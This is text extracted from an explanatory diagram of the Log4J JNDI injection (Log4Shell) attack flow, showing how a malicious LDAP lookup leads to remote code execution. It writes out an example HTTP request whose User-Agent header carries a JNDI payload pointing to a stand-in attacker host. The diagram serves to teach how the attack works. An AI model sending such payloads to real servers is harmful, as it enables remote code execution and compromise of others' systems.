 Attacker inserts the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent: ${jndi:ldap://hacker.com/malicious}
Attacker
Vulnerable Server
The string is passed to
Log4J for logging
${jndi:ldap://hacker.com/malicious}
LOG
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J
processes the
string and
queries the
malicious
LDAP server.
LDAP Server responds with directory
information containing the malicious Java
Class. Java deserializes or downloads the
class and executes it.
Malicious LDAP Server